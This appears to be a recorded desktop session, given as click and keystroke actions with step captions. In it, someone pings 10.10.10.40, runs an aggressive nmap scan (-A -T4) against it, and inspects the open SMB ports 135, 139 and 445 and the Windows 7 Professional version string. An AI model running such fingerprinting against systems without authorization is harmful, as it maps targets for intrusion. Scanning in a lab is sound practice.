
type("ping ")
type("10.10.1")

type("0.40")
Ping 10.10.10.40 and stop it after four replies show 0% packet loss
key("Return")

triple_click(237, 133)

key("ctrl+c")
key("super")

left_click(419, 438)

In a new tab, run nmap -A -T4 against 10.10.10.40 and check its progress
key("ctrl+shift+t")
type("nm")

type("ap -A ")
type("-t")
key("BackSpace")
type("T4 ")
type("10.10.10.40")

key("Return")

key("Return")

Open Google from the top sites in a new Firefox tab, then minimise the browser
left_click(17, 207)

left_click(203, 82)

left_click(183, 254)

left_click(895, 60)

Check the nmap scan's progress repeatedly, noting the 01:32 remaining-time estimate
key("Return")

left_click_drag(376, 184, 407, 185)
left_click(407, 232)
key("Return")

key("Return")

scroll(321, 444, "up", 5)
scroll(322, 443, "up", 4)

scroll(322, 444, "up", 1)

Inspect the 135, 139 and 445 port lines and the Windows 7 Professional version string
triple_click(67, 298)
